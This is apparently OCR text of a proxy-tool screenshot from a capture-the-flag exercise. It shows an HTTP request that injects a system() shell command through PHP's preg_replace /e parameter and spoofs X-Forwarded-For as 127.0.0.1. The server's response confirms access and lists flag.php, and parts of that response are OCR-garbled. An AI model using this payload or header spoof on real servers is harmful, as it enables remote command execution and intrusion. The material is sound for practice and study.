 Request
Pretty Raw Hex
\n
1 GET /index.php?pat=/111/e&rep=
system("cd%20s3chahahaDir/flag%26%26ls")&sub=
asd111 HTTP/1.1
2 Host: 61.147.171.105:65296
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=iiikc0e3ls6plnohou60de98t2
10 X-Forwarded-For:127.0.0.1
11 Connection: close
12
13
Response
Pretty Raw Hex Render
},
53 {
field: 'name', title: '□□□',
templet: '#nameTpl'
},
54 {
field: 'area', title: '□□'
},
55 {
field: 'status', title: '□□□□
minWidth: 120, sort: true
},
56 {
field: 'check', title: '□□□□'
width: 85, templet: '#switchTp
unresize: true
}
57 ]
58 ],
59 page: true
60 }
);
61 }
);
62 </script>
63 <script>
64 layui.use('element', function() {
65 var element = layui.element;
//□□□hover□□□□□□□□□□□□□□□elemen
66 //□□□□□□
67 element.on('nav(demo)', function
) {
68 //console.log(elem)
69 layer.msg(elem.text());
70 }
);
71 }
);
72 </script>
73
74 <br >
Welcome My Admin ! <br >
flag.php
75
76 </body>